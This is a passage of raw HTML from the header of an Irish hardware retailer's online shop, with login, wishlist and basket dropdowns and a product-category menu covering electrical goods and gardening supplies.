			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.lenehans.ie/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="5iYjprU6sK1z0GZZ" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                <div
    class="field-recaptcha"
    id="recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container"
    data-bind="scope:'recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.lenehans.ie/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.lenehans.ie/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist  hide-on-tablet hide-on-mobile ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" 
            width="30" height="30" 
            viewBox="0 0 30 32" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Basket</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Basket</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.lenehans.ie/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.lenehans.ie/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to basket</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  first level-top ox-dropdown--simple"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/bundle-deals1/"  class="level-top" ><span class="name">Bundle Packs</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/just-in.html"  class="level-top" ><span class="name">Just In</span><span class="ox-megamenu-label" style="">NEW</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical.html"  class="level-top" ><span class="name">Electrical</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs.html"  class="" ><span class="name">Light Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/led.html" ><span class="name">LED</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/candle-bulbs.html" ><span class="name">Candle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/reflector-bulbs.html" ><span class="name">Reflector</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/halogen.html" ><span class="name">Halogen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/capsule-bulbs.html" ><span class="name">Capsule</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cfl.html" ><span class="name">CFL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/fluorescent-bulbs.html" ><span class="name">Fluorescent</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/golf-ball-light-bulbs.html" ><span class="name">Golf Ball</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cooker-fridge-bulbs.html" ><span class="name">Cooker &amp; Fridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/pygmy-bulbs.html" ><span class="name">Pygmy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/infrared.html" ><span class="name">Cooker, Fridge &amp; Special Purpose</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/striplights.html" ><span class="name">Strip Light</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/coloured-bulbs.html" ><span class="name">Coloured</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/spot-lights.html" ><span class="name">Spot Lights</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/smart-bulbs.html" ><span class="name">smart bulbs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets.html"  class="" ><span class="name">Plugs, Sockets, Switches &amp; Leads</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electric-plugs.html" ><span class="name">Electric Plugs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electrical-sockets.html" ><span class="name">Electrical Sockets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/switches.html" ><span class="name">Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/extension-leads-adaptors.html" ><span class="name">Extension Leads &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/mounting-boxes.html" ><span class="name">Mounting Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/cable-reels-extension-leads.html" ><span class="name">Cable Reels &amp; Extension Leads</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/kettle-power-leads.html" ><span class="name">Kettle &amp; Power Leads</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms.html"  class="" ><span class="name">Door Bells, Chimes &amp; Alarms</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wire-free-doorbells.html" ><span class="name">Wire Free Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wired-doorbells.html" ><span class="name">Wired Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-pushes.html" ><span class="name">Bell Pushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-transformers.html" ><span class="name">Bell Transformers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/door-bell-wire.html" ><span class="name">Door Bell Wire</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/alarms.html" ><span class="name">Alarms</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings.html"  class="" ><span class="name">Lights and Light Fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/light-fittings.html" ><span class="name">Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/fluorescent-light-fittings.html" ><span class="name">Fluorescent Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/oil-lamp-candle-wicks.html" ><span class="name">Oil Lamp &amp; Candle Wicks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lamp-oil.html" ><span class="name">Lamp Oil</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lampholders.html" ><span class="name">Lampholders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories.html"  class="" ><span class="name">Electrical Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electrical-cable-cable-management.html" ><span class="name">Electrical Cable &amp; Cable Management</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/adaptors.html" ><span class="name">Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cooker-rings.html" ><span class="name">Cooker Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cord-pulls.html" ><span class="name">Cord Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/fuses.html" ><span class="name">Fuses</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/immersion-elements.html" ><span class="name">Immersion Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/junctionbox.html" ><span class="name">Junction Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/voltage-mains-tester.html" ><span class="name">Voltage / Mains Tester</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electric-timers.html" ><span class="name">Electric Timers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/chip-resistors.html" ><span class="name">Chip Resistors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/batteries.html" ><span class="name">Batteries &amp; Chargers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/torches.html" ><span class="name">Torches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/tv-telephone-computer.html" ><span class="name">TV, Telephone &amp; Computer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/home-security-systems.html" ><span class="name">Smart Home Products</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances.html"  class="" ><span class="name">Appliances</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/alarm-clocks.html" ><span class="name">Alarm Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/irons.html" ><span class="name">Irons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/fans.html" ><span class="name">Fans &amp; Air Conditioners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/power-banks.html" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/audio-devices.html" ><span class="name">Audio Devices </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/trimmers.html" ><span class="name">Trimmers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/vacuum-cleaners.html" ><span class="name">Vacuum &amp; Carpet Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/air-purifiers.html" ><span class="name">Air Purifiers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/health-monitoring-devices.html" ><span class="name">Health monitoring devices</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/telephones.html" ><span class="name">Telephones</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/baby-nursery-essentials.html" ><span class="name">Baby &amp; Nursery Essentials</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening.html"  class="level-top" ><span class="name">Gardening</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools.html"  class="" ><span class="name">Gardening Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work.html" ><span class="name">Digging &amp; Soil Work</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/edging-lawn-care.html" ><span class="name">Edging &amp; Lawn Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/heavy-duty-tools.html" ><span class="name">Heavy Duty Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/bulb-planters.html" ><span class="name">Bulb Planters &amp; Dibbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/spare-handles-heads.html" ><span class="name">Spare Handles &amp; Heads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" ><span class="name">Garden Rakes &amp; Leaf Grabbers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/sand-riddles.html" ><span class="name">Sand Riddles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wheelbarrows.html" ><span class="name">Wheelbarrows</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wolf-garden.html" ><span class="name">Wolf Garten</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools.html"  class="" ><span class="name">Garden Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/leaf-blower-vacuum.html" ><span class="name">Leaf Blower / Vacuum</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-hedge-trimmers.html" ><span class="name">Electric Hedge Trimmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/petrol-chainsaw.html" ><span class="name">Chainsaws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/dirty-water-pump.html" ><span class="name">Dirty Water Pump</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-grass-strimmer.html" ><span class="name">Electric Grass Strimmer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/lawnmowers.html" ><span class="name">Lawnmowers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/pressure-washers.html" ><span class="name">Pressure Washers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare.html"  class="" ><span class="name">Chemicals &amp; Lawncare</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/weedkillers.html" ><span class="name">Weedkillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/lawncare.html" ><span class="name">Lawncare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mosskiller.html" ><span class="name">Moss, Algae &amp; Patio Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/compost.html" ><span class="name">Compost</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-feeding.html" ><span class="name">Plant Feeding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mould-killer.html" ><span class="name">Mould Killer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/gas-propane-cartridge.html" ><span class="name">Gas / Propane Cartridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-insecticide.html" ><span class="name">Plant Insecticide</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/chemicals-lawncare/eco-friendly-producrs.html" ><span class="name">Eco Friendly Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds.html"  class="" ><span class="name">Garden 